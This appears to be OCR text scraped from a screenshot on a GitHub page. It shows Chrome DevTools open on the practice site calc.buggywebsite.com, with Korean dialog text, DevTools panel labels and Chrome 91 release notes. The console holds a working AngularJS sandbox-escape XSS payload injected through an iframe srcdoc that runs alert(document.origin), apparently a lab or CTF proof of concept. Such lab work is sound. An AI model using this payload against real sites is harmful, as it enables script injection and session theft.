 Buggy Calcul
view-source:c
calc.buggywe
view-source:c
view-source:c
calc.buggywe
calc.buggywe
calc.buggywe
calc.buggywe
PowerPoint
주의 요함
calc.buggywebsite.com/frame.html
11
P
이 페이지에 삽입된 페이지 내용:
undefined
확인
rformance
Memory
Application
Lighthouse
EditThisCookie
1
Default levels ▼
1 Issue:
1
VM377:1
undefined
document.body.innerHTML = "<iframe srcdoc=\"<script src=/angular.min.js></script><div ng-app>{{x = {'y':''.constructor.prototype};
x['y'].charAt=[].join;$eval('x=alert(document.origin)');}}</div>\"></iframe>";
"<iframe srcdoc=\"<script src=/angular.min.js></script><div ng-app>{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=
alert(document.origin)');}}</div>\"></iframe>"
DevTools failed to load source map: Could not load content for http://calc.buggywebsite.com/angular.min.js.map: HTTP error: status code
403, net::ERR_HTTP_RESPONSE_CODE_FAILURE
Console
What's New
Issues
Highlights from the Chrome 91 update
Web Vitals information pop up
Hover on a Web Vitals marker in the Performance panel to understand what's the indicator
about.
Visualize CSS scroll-snap
Toggle the "scroll-snap" badge in the Elements panel to inspect the CSS scroll-snap alignment.
Network panel enhancements
A new network conditions button with new options to configure `Content-Encoding`s.
New badge settings pane
Selectively enable or disable badges via the Elements panel context menu.
new
91
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About